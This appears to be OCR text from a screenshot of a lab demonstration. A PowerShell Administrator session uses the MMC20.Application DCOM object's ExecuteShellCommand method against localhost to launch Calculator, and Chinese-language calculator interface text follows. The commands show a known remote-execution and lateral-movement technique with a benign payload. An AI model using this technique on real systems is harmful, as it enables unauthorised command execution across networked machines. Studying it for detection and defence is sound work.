 PS C:\Users\Administrator> $m = [System.Activator]::CreateInSTANCE([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
PS C:\Users\Administrator> $m.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","Minimzed")
PS C:\Users\Administrator> $m.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","Minimzed")
PS C:\Users\Administrator> $m.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","Maximized")
PS C:\Users\Administrator> $m.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","Restored")
PS C:\Users\Administrator>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×